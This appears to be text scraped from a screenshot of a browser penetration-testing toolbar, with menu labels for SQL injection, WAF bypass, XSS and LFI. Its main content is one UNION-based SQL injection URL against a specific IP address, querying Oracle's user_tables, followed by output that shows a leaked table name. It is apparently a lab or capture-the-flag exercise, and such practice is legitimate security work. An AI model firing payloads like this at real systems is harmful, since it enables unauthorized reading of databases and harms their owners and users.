 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
http://219.153.49.228:47891/new_list.php?id=1 union select (select table_name from user_tables where rownum=1 ),'2' from dual
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
LOGMNR_SESSION_EVOLVE$
2